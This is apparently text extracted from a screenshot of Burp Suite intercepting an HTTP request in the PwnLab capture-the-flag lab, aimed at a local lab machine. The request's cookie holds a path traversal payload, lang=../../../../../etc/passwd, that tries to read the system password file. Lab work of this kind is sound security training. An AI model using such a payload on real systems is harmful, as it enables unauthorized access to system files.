 PwnLab
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Kali Lin
Request to http://192.168.56.115:80
You m
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET / HTTP/1.1
Host: 192.168.56.115
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: lang=../../../../../etc/passwd
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0